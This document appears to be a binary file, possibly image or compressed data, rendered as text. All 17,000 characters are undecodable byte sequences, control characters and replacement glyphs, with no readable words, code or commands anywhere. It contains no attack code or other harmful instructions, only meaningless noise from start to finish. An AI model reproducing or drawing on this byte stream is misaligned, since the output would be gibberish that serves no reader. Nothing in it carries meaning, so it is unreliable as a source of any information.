_@(P��l�0!Z	�L����F�L8R#F���gԨ�G�����k��=;w��g�����u8�gߕ+��˷�I���a��'�O,D��"M0�L.�@s�/k�� ��C�#Y1E~y��Wp�a��D�=1��
A�ϊ	I�ψ#�#�IAcG� �H#�a�$���K<��R@��6�MC�$O>���PF1�T98��S\BeUUY]%�X\�ŗZy�Zf�EVZvq
[pթ�\@�E�[x��Z_,�i�E c�9�hd��Gg�Y�٤h�d��Fi}��Zj�Q@�$�� Ц�m����o�� 2̡ #&���g�p�7�, ]u�a��x�%{�wŒ�lux#�]�^|�Շ�{�M1�zQ�&�xI%�(P	-�s�/��� ��P�z둆�b"E��A���	�ؐ=��(#���`��>�Ih�$ 	.���l��ML���P(�Ae�Wj���S ��Q}��Y�Y�X.��U�d�iW[s��V�C�y�����`�v(��>�hd�FZ�֑f�(բ	V��}��kC4�Ar�������<R��p� &x����Hr�NG�xمw^y�5���-+�7�w�{6n+��l�ȷP�G��C-�(M1	^��k�!� h��ZA�������h�	%��C)>dЈ.J�|FI�QH�n�I>9Y�K���o0��$�(�_��6d��S/C՘_Eu&�iz��a��f�n&ͧZyB��ܒ' �PM�<�fD�jU���5�Y3�zT�u��5�
�j���!( 
fs��F7��@�$ ,������` �1�u�"&�Y�ZV�s�\�=��ֶ�ӭ�b?$(�.1�H�@삆'.����v$�� M�#�H�$0���x��B��hA
1���2�;o�
l 	�4l/J?������IB�� ��g��K[z�T�D�/��r1�/,l����2�9�.u���T�(P�:Da�E�j[���2cA}8S���#�M	�4~B� �e�,,�� �����y�M ��(�&�1,�!�:�;�,ĉ�Y`b�О�샊��V��'�2 ��@��V�I����$t�oyko��A1�AN!	1�A��� lay��ɑ7r�6 �B��"��{+��K(Y���LJD1
�>`�}�e��x)����f	��H)�X��k9E�1V��F�K����AP���$H�V�2�̄3��Ѐ����ʶ�!p�'�A8[�W5��xA*��9,�o�Z�<s���X�:�G��&�:�8���<X��z��p!�!B.�Qt��h]�0;�ـ60��%=�hs��A��"���ʳG�`$��Jd��.tSD���uO~2��2@�p�O��I�6%KP��+�r
S�%.4�\�2��/+��SVق��8��Ns��Y������C9��c*3ʹ`_�:�B�|��b6�A�|jC@7� �|��^�XY���\��`YW�=��M�O������  y�2G^�.��[��m�@��B��(�n��X�nv��r-t!���_�͈ä���hE1��漙F,zaÎB2(��;j�n"T�l(K�d��{��0u}P���r�`��N�)<����������rV ǅ�r	p#���NI�j� �C�b��R$>�>�`�O3��)MW�P �AP,
V��b���#$ �Y�W�ء	d�+2�mX��'w�c��BY���r�`��>����h("t�".<QZL�u
��4�pF�d��s�HҊ�D�UK�G�l�a7B4�,�Dꔑ(��N|�i��de烂'�������>�)���h~l*�Z�:A������*Ɓ�q�\/x��t��Vve��u�xF�a�@<H�>��# h���J��v,�$� q���q7t���P��?�ɸ�~g��x��ې��[���4��'eX�<���Au�@�4&�z˽��:$��tKE�]A��l iH\ ��I��7�T�
���`�3 U��z+J��U����M����?4[�N�p�����EP�q�a@��a���&ؽ���g�acM� � �� H�Bo��$7�5nP�x�5ơ \ DK�O�yF$oݑ8t��P5@gw9�q9{@1���;9�[��P�pf_T� �Se�QE��/"51�D#{v{z�"�]P�R1BG!#�r��rk�rA����4_<�IF�6�s�g_H�%Na}R�3��tt�*�*` FWJ��
�)P�X��iAv�GP;0k�uۧV cU��~5W�wA���7v��d�Z�5�a��b��ؖo#N��mhNxS�a�� g��t��7�o��O��8�"yˢ���5p "A^�w!�1��e]x[���G.��p�� ��:@XF!�c��|31wP�sRNxS0&�R.�]=��h,�6�H?C�i$�S?%%8�TK�p7 9Y0�UhR���p � *uq�p 0@N�X�AC9Ќ�����Z�&;@�a�@A�t�V0P�?��V�DI�<�@p�0��([cL0�L@���Fv��W9��M�W�QMtM}1}�
��6A�m�2Nߖw��5� ��+\@:0�p�����y#XZ�����'e˸�0�-�/yPg�f�!� 
Y�����@� �PF�z�h!��F��\�1M�RP�Gӥ{��R��<��Qp��S$�TCa$.�=I5Eq>�� �:�	�P�Y�1s5��IN)�V�$�ۙ�+�G��0i�%��{� 0�
�&��V'D �B� �   <��L����rWC@�0��a)���gv�X�1��r�ضX���� 1��P&�7�rC�9$	7o�u���oؑ������W��F�xy+�ql��$���6:7  �GL�	@�:e�z�;�F���{!Ã<#���g�5�c�<q41-9�S�W�9�8F_�w>�^����9��Yi�U�����m�A	�۩P�� )��*���pn���	��_>y B�Mğ���Gi1��S���(����^���4b^���	���A��X��b! ��6��������@9
��`Y��0�җ�9�bo̢�Pfo���+؂=�Q��y���;����	'z�`>��yQetF�;ָh���7"#Y:r3�
!c�tD"�XS����T|� $nZI��|�f	Y%9Y�9�����Y𩑓�tҌ%I�/��Tч�Ќ09�x J�dU8����
��`|��i�?ٟ����1`���C���1SY�C��jb'�l���נ��WH����}@	h -�&)N����Q�d� �9d��C�*F�C0:��$y�Z�Z�ИM�FP�-w���h��#��hm�E�s��.��:�
�H���Fw�!aRQ��"��"�ջ��<ϥ���S'�HD!�@a��e��ii�@� ���0P}^R���j�kQ�Z�;��I扞0��뻴��?k�0�;�* 8i�n�MPK0�H�z1o�o ];��:q����+ЉϤW&f�{���Z��aX�J���4N���C��&�;8~��! ��7�J�O&Z��x$x,���;z;H�6 �����s�����^�W:��>� ��nF����B^�]$kGb�{�Żd�<3ES1^��:uAa�E2��6�v
}Ga%|J�0P����ɑ�HS:)0��J )���Y��I�t8Y l�@	ɩVk�dVD���@�a�ATi�Z����������m�u����v&|��������� ÿ� g`&��Ǹ�n�����1��,�E��{o�2e:����h�Q��#b��R�����S:W�PO�	�zi�ӣ���g�R	�R����<m�g$= R-�r�<U$a�i���,c%L����%�#G��{3�%��| U�`2��Y���?�k�o�8i�ka �T���jj�@F-'ПV�P� ��N�WbK�L��&�	h��lM���xl�V��4�-�i���D�����*�;+2 �7l Y:@7����(���,A�O�8���Xy(PP��k|���FT
]����Sz��[�Ӻ�";��FaR�%1�#�x�R��gz4����s�o4^�H'�S�6i�U%�Y_u}���@}�$JP�� ��(��L�0��p�%��k���Ks�Ӗ����䤇l��9	`D��0D�� ��2�:�Y�WC@������`຺�_��\M`�A�a��1(�X)�c(�m��X� Y.�7�`C�p�1Os�9��d��O��x�2e�����C���I|p�|;]h;�`�" �;:k�� ��:N:��fS�u&����v<)��C��C�����=q��H|�w��|ӻѝV���*�0`������ G�ܛ��d���E�J���M�G�_j��z�ja�&)@q1�:aduu�@�:���ʟ�<�3�u=`��[	�������^-�\	��l(���kӖ��B���<F2t|ø�[/�n�n�iO��d��x�XD����P�-���=j��H\���h $~��p	��	C>�@�Q��Q��S���g&�G�'�f��RHo=Ǜ#�c19�H!`e�1�S q��J��u
){J���%2��P�]
v�Aݝ���Y�E �6�'�� &i򋎓���OǓH�
��H����(RI�_vUM�p���꣨�[ٕn;��TM��t�v�A�����q�* y���TC04$�@�9�ա�q8�l��,D� 	� ,�ӎ���8%�#a��$q[P\\腤�N��;�;���q4r��+r��Q�M f���S�\�h6Ѕ��7 _nj�����TX�9�Pq� ���ਓ��-��8��� �(�X���m�����j�.����K��0`V��	 Fy����@�<�{�����y���z��̕_9b
XJ�}��ĊA -x�*p� An�Р��&Ȝ1!A��&*H@'q�5j��7�䗒�P~Y�R�J�%]�tY��@:
Ը����4P��"�(���l���{!�	�J���5�.�T̓'a�6�)CB�Q+6�L	�ϭ�}R�J�WWK]����ן �L�o��I�'E0ݹ�I�7e��G퐸��B� �PŠti�U3(��u�:X�'��mV9r @p�C���=�D~	�2x@?�ȗ3g�����ϑ��g��s�D��zy"0�����{ ���z?�C�y�p!N�"x�G`�@f��db}"�pB
'�@�+� }6�|�CC|c�7�`�#�ÍX�#�>^� �Ȁ�r<`�
؀�� �@�a#9RL8㣐L)ʔ`����dz�&�\� �@$0�'2�t
���8jM��p�8�`*�(c�Xp�O�F�5�jJ(�2��˞}ꢫ���k/���k0�lR�:�t���r�-ec)6�b �	��zQ�4�R���[Wk-��(��B���aK؍��~+�3.h��.��;������Ж��凈�kϽ����!>��s��@��� 7̰&�mPA	9��BƐ��P}I,�� QD��b���!f� �4�G�¡�h��t��1�|A���$���nV	.W�yK�Q�rhD�PD ���s͠a�(�����ڨ��5p�>=�f\��bP(��a�RG��
)��۞��˰K%5��,��S��qT)���f#-�B a�^�|�^p� �\WS�W�2` �B`��6t�-�`H�Y� �!��= ����qA��`E	\���l�KN��㧄����[��ܝO>
�e����/�8q�cЇc�!B��0a�#t����@�+�WE_��c
\x �g�hhN�� p�XYE�%	%I@&��l6���UJ��X�3n�g=�J��
�s�I����L�MM�!����i[��.Q�2̉Pi9Te��<j/����7��Covc��*��mS8�ء��H�T�r��խr�B��5��\�Gׁ�Y��oX��̦		��A�-� � �1 r�=�pyP� �5��;�A�S�v�R>�b~�7X @��Ɓ~��A�P�����Ras��>$?IL@��ܠ���k
P����dAj�8^@#U@�N�D(X�(MI
 8��/�P& T�jR4o�!,daO��3��LBQ���y���Ck[+�&���M,~@�x(D�
nW�dS�<1/y��a��)�l�S�1C���Yf-j�"B��2��r�Ћ�fN5�@/>ǫB@��*r ,>v����R�S�������v�
.V� 9��A.	����8O
0 ��fU��՞wy��~.���H_���,g)0#p(}�Ć���^:�!��i"��H�#���r�g>sG>����������$2H��X��� 1�$:��Ϫ�N�ՖKU�$����>�՚��	*B����$ pm�4�16��AB�é�h�Q��.xI�^�~�<Q� �hH͠W��p�8"�g�	����f�LU0$r8�ܭ
���c� ]	��2�!vVR��T���%��
k�H��8�cN%� <E�<�POs��� Z� Rpc4A>���`W�R��� ��� 'Lh�2l��̾�1�~#�c����  ��e3 �`6�=�gP����3��7a�i@� �#�3�T�gY�`�J�gp!'���ⳅgR]C;8W ����d�a#���&��7M��
���䲘����x�?:�Q�Hq�y��>e)����kc)"���׿Æ�Lo:�<�6�i�T�Mۈ���A	TQ gB@�D��RP�����)�s���k�v;h�j�r5��>�$�s���0�A{��V}�='�X)�*>���0,��	}��Ga��d'�HD���P?��H�1BŌ�09� ���<��`�!>94"+�3HԠ5` ��l1A[-q0&Tgn��[I$��>t�m�7��M��}�sۀ5/D�kX"�rNg�M�/����2�1�#�~������Ÿ ξ�.�~CpxU�7� .v�݋�V@:�f�]���9�6v�(8D7�8L���9�r�'�E6�;OX��u�@>)��z������� h�J�'�CN82^oY!�e�}Q��q �<E'r��1�2/@�e^mc�>z�#�\24Kb�+�ρ�	1�a R*�9���>!��0��0�H�:�1���A��H�!�
�;���K�M�@O#��Y�����;��Ii5W�;W�5�p��M!)�R�Т]�"�@�����l<� ��!�&mr,`  j�6؍�� =倖�*�ka��������7@�+�s�x����|�7 ��>7�1��8�!㫇	 �i����\�8��^�>^��S��������������i-i��	� hj C���9P U̙�sL���9�?<�Et���I�������\��ʺ�y�24�њJ�5�����@�@
�+5$B5���L�~ȋ~��TA�Z5��5���ڇ�袡�A�"� �6m;��^B B�$%�<݀B������ЂF��n$�(C��oI��0J�=H oᇐ���⁫�(�O����>(�+>&��=D�y�##�%[2�:D�a���`��aZ�A��2��0 E*?��������{��(0���UT�8�3�)��-9�?�љ�Ȓ��3F�'���ƪc�;�3Y.Hs���J��M�4N��XX� �Z��:)T��WGp43���X�Y��
-8)�8�ʸ��ү��G �G\Q���nӦ!� ��#мBxB�@ }$�#ߴ�" �C�#h=�D8��7�Y1�R"�N x�hC~x�P�ӽ!��!�,{i���@� 8�T�B���sO��!�H<J��>	 h�p�i�ʆ]x�Y�χ�&���TE.`�3�������;;'�P�WT�[\�����ـj(���P�$F�l��j��`F/��g����_��p(> �"�Ь�Hً�ʻ�<A"��(*A�;��'�^K��
;����b37Z�7�R.U6��	���<��<�=f+|S+<N9=��D������kT��:��+����ODM��8),(�>���BJa���!?�� ���m:�4j �z����h�7S�`X .�U=�S�@X 1 �<�����-�!�{�B�����)����:cLƀ�@�?�X��ڊK�����{X�B��}W�J"��;J�ʼ�$UA)���u�(��W����p��@����Z�)�A��(60��Y!S�L��\�55 ��B8��A$;��:�S�����_p����c�B2�[���>]�IC|Y僟�s,���I����*�^�T�83m�	x���dQ�т�X]�W]�'���?1P ]M	��? �-�:'�=����T�eU�Ѫ�:8����pFl�Vu�V�"�"�QQ�����1��:R��"��גbR���qו�A_�{��-]M0[M�ѕ/� R@X�M���MxX�ȉ�X/��Hj����S[]���_��:\�:�{)O�SԅIT��ɂi2Cĥ(�8�9�ɘ ȘJ̀ U�h^�t�4�� �ڙy32�U.��
��'IE���3J	���_֑Ѐa�5��-Q�����|B[e���Q?L���KP��"/R#��/Ǥ�(�rL���ʤ�x��yeGR)5q��
�z���.��[�[Q�8za:j�Ԑ)YI�[iB�}�6-�ХX;�B ���b:U]���8:�� I�{!�eD�u�B�%��I+��)��������_0�Ȁ�L��Z3^3�������[�
��E-X	�'�?�� 5�G�E�s_^������x.5�`�RQ����f�? `<ъa�
np�[�T;/L�����(�)��Q�R��WU�F;ha���Nϑ#������`0��R��[�<��M�a��؋����U��mC�� �f0�:$�a,E�]�]Y�YT+^)�Hl�I��҆��qH�a��3�&�H�5��{f[��]�:�.	 �'�-]�5 �\��|h���:��
@?P�_C�_����:b�h
���Vl��a���(��-z`ЄJ��%R�FAV.���̸	�˨�|E��42�\�� H ؕ�~�~&�~\��p�Bp��M�vf+$��g�SӍ$��=�y	���pV8��b黥��>>D���]�a*��]-{���� H�4ވ3� �}Պl�т�`��9@�A�U�P��%˩����@pٲE�2	:: G8�� ��K�iI^@ �:К�
K�M�����[������S����5��L3GW�;U~��pe�hR-@-*�S)<�p�U�e�՜]a��f�f��c��<�Ɂ��<Ӹ��6fvS�}S��Xӽ�!Nk�j]��+7�f&f�'~�R����^�rf��9ĺ�p>�`��vƗI�� ��
0Z7}�c	z`-��3� l"���"�c��9*	��?ڂ_�ŀ�� �u�  x.�ir_��z�m�� 6V��5�<��?�jl`R�Ѥ��ċ�~�;����t��#\�4��8�p�0*�*������a�~oCG�&DSD��Y�#��\7�����;U]���  ����R�p�'[T�FTC��t��u�a
�/V��	��^h�Z��^\��|�
zՀ^�9��-������@(�d��� 1��M�E6��F�`�Ų��ێ������ZK��k�V\��X�4�^�y���������(6�nv%A	���̸�`V���/�Jj]�e�����`vo�Vt���'�\�C ?��xtfk;������ p�[�V��k��Q�
7�D<u�V�����l����d8IHtH�n��Y�l�<�~3���@��H��
*��X�P�}-o�c��E�}:�?G(�_� ��d'�!H�vI��tQ��;K�iȓm�@9�>�#��~���|�̾%|��+z�hG#
��N0�|�W��vxv��|��ꄤ6���4mX���(�������(���� 7b�����]��OP&�ys.u)vGe�U���9��N( ZU L����y����h?0[ ����3��:��
�Z\UE93���ś	��*r�"���`r�����v�a�\��P$,y�ciM�X�p!�kS��lؘ2e�}w�I�hO�G��$i��I3���cy����1��Gdǎ�8�ĸo
�)l�؀R
(!,e �T 2L�� @��Te嚁k��9l�E��,Zj�@Dm��p�RU��Y	��훀���# ��ĉ=x�����n"L��&76s�ς�ϡE�=�B&ӪK�>��sgΙ3c�������`D[�e ��
(��i rF���!�� [��زu���@s�*o;�@d�,X�^�b���H�5����翿~j0 &
��U��v�DJx� Rx�D���!�v���=���!��`���k��KC�Ĳ	�@a�E�H5�A��,�ӏJBIRK/����tT����FE�V��=PyyU!PQ�Lb�TZ}�&Wx"VZkɩ�\t�W[r��
o���^}��`��?�*F��d��sYf��֚k�������Fl�i��eq�vn����.� \T� s�r�\s
С ��.`���;s,0�w�\wv�}w{�:�t�9_~��`��i�s�}�B a��K���a�f"�m�F�zA���ȢB�rɌ4�Ç�!��F9}dF�f��++�$dKB�3��5yl�Rp$rO?UEmR^fUTQ�'V2��&�b�u�Yp�%W�t��D}�Tf��_}���)���I�3�a�Y)�^Zi���i�_�]6ئym����J�����
\A�R	{\�1@{g�'C \@{���"�����-�����	�c�`�������|���w�:����ވ���H`nV�/�h�/���a��������E�&�l��&k�a�Q�t�N5�#�I��O�+)q�K��QM�l�N�d�PC�RMy��3b�0PM_��X�ҳ�٩hA� � ��E� ے��iiLk��B��1���m�v�X�S_�T�N���q*�0L��:Ӷ�P*U�ZA�8T��Ah���.9
p�t�Gp��x�^��4Z������搮@�]�8���i@p��b��׭Nu�ݮ �	t =�j�*$
�8�w�#��"w](#�ȉ��"?�k��b�\,",��E4ғ�كb��)IB "a�����Gn��Y��dX2
nĲ/]efb�
�����O;�-h�d-��`�X�:�|� �*(��0�r��HE�Y��
+���5t'[#�P�p��Z��؇!�F̀2�s+p���z�C���p��a<�!�3���tm$;':5�v�][�:9Vt��A���
t��L���%�C&�xh�׆���
��>�%�7=�,��p��B�K���a#�*_�����HT	M(���uD�\�-�݈]�S�d���Mn���Me>S/���IWg.S-az
^�I���%�Ld���&6b�a�h�)��p��Z�f��� b�P1m� dE%���䈁=��s�C:�Aa�G�BZ�s &ڸQ�u����@�::�uN�vt 瞓 � q,m LK��	�C3%��'^y�C��iAT�KR/���C� 
�raS��x�� �#i	��tU���}8��W����A(V����_�)Ml�J1�y�b�U-oI�4�jA�@��3S�̺.sOvyS3	�~4�Q��d4�N:�lj�g�Y��^V����f���Ϯ ��y�x�Z�N�bhO��8tH@��!�8�[����6��7�4u�sn�8ں�b :g�uStIhB��
/��šD��w��iz�0��רG�ED�ʦ>	bA��H$V���/c-�S�U��r�ȕ*��-)e�R����l"�,�Ȧ��v��x��L1��k�կP�S3]�H�A7)DUf�����d�،|d;͇�er�Gp7$!H��nU+�\�V
�Nu$�o�GY#�H'\4zNt�[.s=z:�t����J7 8���J;Ёߥ�D�o�kj�6l^�n�/���[�Pe�aI�QE��(�$HRme��쏬b���,��P6��5)L��/�ҧ5��M�YZ�
�]׵�U����a�U�8�b�:
�������iCV��Ĕ[d�l�T�^2�w#�_Go\�߫�H �Q<O�_P�3��g���������tt���=:ґ�ٹ� �0�ڝ���8L+S�V���.!%!�	 �� ��/�`q�:�qT���{�C )�as��I�Q��*jQC)'��BO��AX�-���"LYc��:����[�z����4@���Aȁ�����l[���y
�@�dk�����
9������ ��
t�ǺAyȀt�B��ۘ5GFu��U^������`s��
H�|�H@T@����Y�w�x��=����T�	�AA,ZB���	_�l�� �@�x��IΡD�1�ǈ�����ɠZ��Y-����ˌ_W���_�e�13�دU�ɟ�e]�1�^�b�ā��:Ii���ݏA"����h�f]"���}V��Mp��@�	�[�4� �
t �|�	H@4@�� ��)@F���,���1W���艁#΁�@��2~H��j�������$a��K���LCB�B2�'A�E��8TA�H�����L�:�Ĉa��OlQLѭ��XűY��E�)P��U�]��.$C:M	��E@�5�q� :bR�d!`#z���I�5Y@?��@(��
&�"*�����u�#p�	T�@٢�c��Q��N��Q���-�hT�s<^o-��Ee����Y��؞��C�젃8HO5��ȿ|#'�/��|�E0�J_�(�ƴOV��A���!O�����>]?f�T�|��١�5��PP���B
75�BF#����"�
f��EF�#��u$=m�n�t����
 ��D�$s(���
���r@�{� JI�� TGo�
砑-��� ������ѿ�Ns�[E�������M%3�KW�^�!��V�^� 6����A���8��{�9��P������N؃+��	�����X�=���W�a�X�� &��R|�̐1�IuX�[_(d��^H&e�H�@١�D�Sڭ�hb$G��M"ج�a��p�j�F�� *L �A)�Jp������J�[ ����YE�e��e������Y�>��0���#1��`���P�����pc{����A����!�\ڒ��K��,ߟv�������E�Z��O��RV̡a
�ΔZ����I�����5�dJ�~(C�`H�`���!���exM)��F � ;5bi�ff]"H���}�j������@}n�S�^+��Q���M~���LP�[��G�����\^s������읈�ȃ��N�'�|� ���-�ɱȢ�%��@�xO~�:���UI�T		U��x�HI�-���#��8���@ �Z>]�Y�@A�4=�&��j_���(7yh��r�a�hf~V�I���f ����ʹ�a����]��b$A�j��q����Q�7� �!��XN��$F]��jkW/��s�m����(�( ɥ�#�i����O��y~�j#P�{.�C��=	|R96L�8	�¦���cYn,�܎�P�E��]����,�m��E݅�_�q(��(`@���,�"��vӌ��	��n�F�����fd۹�<]d%�͍^ƍ�*��I>� �M�d�t\0�#Ȗ78�q�#�m���]
��vi�t/uz����N����T�$���-#�x�w0F��nz�A�0!�����Q��A� ���h~u�Ԅ)��J(I��)E�HD	�x����E�>n�`2�Č�����Y���Z^�Z����.`Ԯ��l�J��.��c8J��A) /&V�g��	Y��j�&r&��F�L �@��q�[0��)^�EYg��r��G���UTP: ri�R����Z����~��2w�����V�y�	 PY�%Y�P��
�%���zO���~�R%�KH����O�_����n���T�,�A]�Z�a(�qC���`�/�n?�0V��*e�,c����c�����hv���jڨHr�H�p4m�l@Ba��P��Ƈ������o/�o�o��0V����">�m ����-� �#O��/wfeB��W�ޡ-����^Bh�^.D��j����]������L��z�	�Ȭ�O�� &�e�`��gť޲b���a(���d�h���`���Pơ��VfVm\�%�(4��m�X���i�6��3-�)s$Go�q�
@\Y�,ܸ.��*.N
�/�bTE����1��s�!� ӭ$�o����B!}%�}�EH5�^5��y��#+�$DE#�B���\0n(u~�B�(���Z*���uՔ$j�]	PE�ՃBǖ.bְ��N�.��u���d�lFa�a�bD�(7;�fA�����JbU[s=���i�&���&��[�t�j����K�"��:�pa���3^#'���\��[别]㳸f�����x�T��-�!y��a�H��O�����H,\�:��0lt�O��G�v)�O�-I���:�OL�vN(�����+3 , �M�p�����\]�4�_/ۮ��l`Hf��ns�l1�*�!Z�b�,u��Ɠ�P5gV{w��7��m� ��8PrLm|�wp�u������5��s?�u��|P�pٵ��"܊A)
 (�5"x�S��66���"#�(�@��+a���e[R{^�'.}Z��e�(��2��-	�sp��O^�v��D�}.�����V<�o������.����KM�7�_Ȯ�RGJe</u#�:}��f�����U"g�d&���|�k��I�@1Gms��-ڢ�|�mE�s�z� �����A�]T���q��G��-�$8��-�S�w�+�48&�߂�6�\�s�rv�m�DN�'�I���pL<�〲v�)��ό�㪅n�SE��z�6����p�Nf�X��r�J�*��nD��3"�Q�#j����b�� �H���B�@<�S�q�$iNr�kr�=n^�}ǳ��9_������\�r�5��YW�XN|$z�'��G��i�aT*�b?��'%I�E��C�k�gO��˸~Q��X�����0���Ƹ()h��:T@A��C���Y������*_;���'�8��ֲE�
���2�SO�hb7$vy���5��w;ox�M��s @2�y����י�'����}������:���9���[-���� a�O���&��K���І� �"��K��~��Ys�b,\�.v	�Plؘbc�)+W��g� L����#����1���y3&{BY�'e_�)��9Y�I(|@a� C֬92����ƎE� Ԯ5����s�֭ˏ.����/_~�	�� p_�x=	���7&ǉp9��̛-t����gѢC��7�4jՠCwn�ڵ�7�Ԏ�&nܖ/_^�"�
T\�Ң� �.\(�⼹0)��A���1T�>]C��8��:�ͷװ^|�@�t����g��%!��B <��0H��G �C������"�.�a�Mp�a�����b���@@
���ǧ�~��'�p҉w�)�"�%-�1 �}��)6L��$���#���+���,��b˭0᲋L;s.3��[l���˯6)��Ȁ���4�,��^#���JKM�B=���H��Q�h�-�Jq����"��c�_\x��6e��{N:�@켣#��Ä�0P�=���V������d�Zq�?c�[�YBH 	0�6
$� �-���6
J� Q
�! ���׈e\D�H�a��LJ� �hJ��fʩ���	&{l�GH��Rr���ا�(�d�*��̠����,�DV�d0��̔�<�:[6���<�N�s#2�.��O@9s�PF5mhCu�5A��Ͷ�r��OM��lT<}�ha.�����`��;:dm�NU[���cu}>aŘoX�s[�b��[:5��vڃl��m���@o�C�sR<Ç4T�]�!_H�#\� �BLB���X
J�w��ǃq�Q����G�RJ�)����I��@�*5�d�B��˶�:Ye��4/3������y��������v۬��ڴD55�u?��޸�2�����f�@�O[hA�����*�,W���ӓ�c1m�	O��#:��g8�#��,���:�0�.���[��
�.!Y��B�Uk\7tP�0��t��Ce���p�i�"�+�GB����tH*�P�(���h&fh]�d���vZ���$%��P���0�+��+9��ȼ��er)�ʠצ6�zq�^_C3�x�S�ٟ~&��OQ�,�i���HEji��L�4�)���j�	2���?T����f�GU��ZtT+5��?�dU����@x#\ �9�L�9���g�	�@� Q�[���B�8	� ]�P��EDed�#�H�0��L�EGa�K^;��&9�	mt!1�H,9J� &��X�wU�V�H<�؀KdIK�G<�/�;���Ԧ�F/!M�y=~ �x�e�)�ʑ�A���&�E�ƒ���lv:�Nv2j���p��5$d@�zNs��XNg j�Nt෧�'U�JO��
U���Yi��U+_"�`2�AJ��4,\B�*�
	�Z�ֵ�C	]+ 'DHЮ�DID�/�q�z5V$**I�� EW�HWT]>{4�-G��$j'�~)I6`
��F�(�p����r��1O�t�h�����0����@�9[Ae�7>@-�P5M�t��G=Ri�Ѯ��5�U
8���p�CJ$H@�@�s\�5�m����|�J�X&P�m�oVsٟ�N�V8+0187��W@����:�����g_��8n*ćv��a�XD��B#%�-���w�vc4�\����>����9���$+I���$�%tEmtcg[��LmAY��2��iϣ~ԋ R7��1ߋ��'��S?547��M#iS�"~������V�7����) �X���ު�7l�(���Rm͊e���_�Ua�|0��`:���&P]�j���|ի�*j^���a=������G"�D�ɓ%�ÉO����t6��m�PF� 	w{JI��F!o�c"��Yn{����0��(�:ڲ�NY1r�G�
��O�r.�3���RR}F;�N}������p�_ ��$�  x����po�dNu���a����}j�	�M�Cu���e�h�jsAݺ�ȻYr���:y7�er�C!�%?�~���ݼ�0'�@̑�\e�T[�1^�<Ң����?��N� �u�t��� D��Q[Ƨ8�%	{WĒ$�qyˋ�ʢ7 `�M0��~R~x��0ӻށp��ӝw�ro2c?�|a��>V��L�"����)_y�_�򒟼����G�h�)�2#��j���Z��
:��&���p?�`+U�F�HӧX& ��?�H��X�Ye�a	U�$\ !�	
 � ,    ��  � ���B	 ��CbED#�E3b\e�+a�XQ2��0{����
�X������;6  ���>�DY�B���6z���tiS�N�C�MҥT�ދ85�T�L�fݚ�*��f�N��4)��z�Z�B�w���מ�~� �;q�~��aq�T�Uu��q���J}r\��T�?�\**T�\= ����$�<�� ��ۮ�=Ц��_�Q1KŌ�Vȍ�^΂� �P�N���+{�O��&�)	���Ŏ=6mծ\����p~���K���	���� ��b�L� u��㊀ꩧ��x�^}�Q b���Yh�	�p�~�ơa' ����>Zh��r�q�?��P�Q�9�PC!�ED�H�$X��Y�ܣ�G�D�I&��c\�� P�0MLv��#N܁�^��`m�@TCJ!�TZ9��XN)EUXMm�W1ihF\	`��_ݳ�Y�ՔYoUj�]�L�_R`�-
�>��Ïai0�d�M�*���"k*n�Qk*���YgD'_z�=��.< !p��"3�EA*o��r��R��$G�r����	�}k�w��^� �uw`�ʻ
rȡ| �w*��B�����6�\��G""ơ+J�|��v�o�K�'x`�[���;b~��`\G ����claOnT��)6�d�%ee�C"D$BMd��K�eUGP��܄�J����T�! )c��@Kv@�������=^,d�ULI��QJI%՟j����q����"�ĤTZ3(Y�.�Z�Uj!��&����W����逋�!ڮ�q&무�j���
i�D�,*��2�6�i��˦�yg�eV�g`�b���`�-r��mh�Q�+R����nu�So}����~t�t�4g| ,����A�+��/��m(߆~�/�!�h�	����"���&�1}�(b�9Y?Q��h�x����F��&4a�d���	�ɆW2�$�E
JP�ȕ���^aY�w�i�aebâB ��e'��l��D�n���A *�|���ط��-n��V��ůn��k��.ո}l�/�"@��aأS�� 4טC��s���R!�4�`` C4�*ɔBW�;��(!��0�`��C���
t� ,6�ep��ۤr:#�?�!
���>�2�H�]ֱ���F� �hie+Z��nx��H�C�AVq���0�e������/������� ���܋u�	Yȴi@	IH@�8�`�Џ�Ah��������%,!�P)h"$��r�He�oND�E����d	%.��*�P81��h(�M�d�v�d�D4�T�6�(""���X$���	!Tl�ḘE ��S����J��Mnb^8%�q��S���9�鑗,��	S����#�t��8ЪY���RK�*V��h�׊Z�b�pE�R��R����B]�`�w-�Sm��`N�[�QVN�\U�ƺ�U�z,b5��=:' �d]� ���`3`�hC��@g�@�g�ǌκ�����\������W����
~��Z`Cpٰ?��A�� B�����:��)�8T)��1��	Shb"Y�֦�2�d�6�	��!��pH�G��D?Q�Gl�V�[�$ִ�\�)L��8�=��@FM���H��8E @�
WʬUs�0�E��\���c�*���!3���Nŝ�D�u'��}&��Z�P�C�8� ����6�����-��X4�ɟ��eL��Ud�tX6�'V!e�ܱqh�gQ��ܫb�-3T�,g�9�lf�XS�:g��m6A�:�D�E���f��1���Ђ����AZCDH�'!"��;4��0�j{�Dw��	{��&hSy�T� M��M�|B����n*%�sI�7��Ii�iLmZS$ޔ[vMa:_?)
sa��mƼ�Q�f\_ �@5��	d+>L9@Ta?��pT�0��լV�Df������|9�qZ[���HC?�` &aك$4��,;�����W!�g�2��Lf>70# ��_�"Ɍ`����B�ʣ��w�u��[�����j��� �A-da�HC`�q
h��ZX�>���HM�НF��\��T:Iv���(da��T� ְ�W�D���b���! ��˔�(�h;�ަb�@eEn���Ox�o�S��r�5��qz1#���큭�_3�>�mAFu��ą:�:޶�Zy~���`�C�v7f�����Ҁ0���KE&]_��&��cA����!�o��W��s�%/�<@ p(D��?:"�l�^��#�ǂ��3�)N`���5�λ\����3�h� ��tH��t\�\�`(YT(fqT')$�$X�ua�/d
Y�U`
apO6�($���ph�C$� ��.��.j�[�R%ewFAw��k�6R�$jASb�EQS�5�wS�Rxd�(l�xA5��)Bw!D�bF����T�wU�-�z-�G�DX�`xKcǇp��H��|�{��;��~��a��ǁ���;������<l� Tn�# �&C�:�Tk�^eT�T�#!��`m��:�� Њ�X�vw@ �G�hZ�<y�mb�� !0�0"� 7� ����P ���!��[W��0��h�6�P\^  u8ECBa�U��Z��Ё�c�)5�Q�20�C3`$��e�o����H�w�l.�k~7()�6�&GRlF�E7e`�v����'	6FP�`6"y�AeF�2UP"��2�A�c3��Ft*�� z�g<	��f  �P��b<�'��7W9vJ�#��Q)w`~A���w �(��C!@e@
